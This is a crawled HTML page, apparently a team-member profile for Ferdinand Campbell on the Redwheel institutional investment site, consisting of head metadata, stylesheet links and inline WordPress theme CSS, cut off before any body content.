

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/uk/en/institutional/team-members/ferdinand-campbell/
body_size: 51250
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Ferdinand Campbell | Institutional | Redwheel</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/uk/en/institutional/team-members/ferdinand-campbell/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Ferdinand Campbell | Institutional | Redwheel">
<meta property="og:url" content="https://www.redwheel.com/uk/en/institutional/team-members/ferdinand-campbell/">
<meta property="og:site_name" content="UK EN Institutional">
<meta property="og:updated_time" content="2024-12-10T10:48:55+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/05/2737fd903e24d311dc189f44a776587b/untitled-video.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/05/2737fd903e24d311dc189f44a776587b/untitled-video.png">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="Ferdinand Campbell">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ferdinand Campbell | Institutional | Redwheel">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/05/2737fd903e24d311dc189f44a776587b/untitled-video.png">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/uk\/en\/institutional","name":"Tonderai Matanga","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/uk/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-4 p{margin-bottom:24px;}.elementor-kit-4 a{color:#242424;}.elementor-kit-4 a:hover{color:#242424;}.elementor-kit-4 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-4 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-4 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-4 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-4 input:not([type="button"]):not([type="submit"]),.elementor-kit-4 textarea,.elementor-kit-4 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
